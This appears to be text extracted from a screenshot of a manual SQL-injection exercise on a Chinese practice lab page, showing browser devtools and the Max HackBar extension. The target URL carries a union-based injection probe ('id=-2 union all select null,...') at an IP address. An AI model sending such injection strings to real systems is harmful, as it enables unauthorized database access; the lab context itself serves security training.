 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select null,null,null
IP
学习
移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=-2 union all select null,null,null,null
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman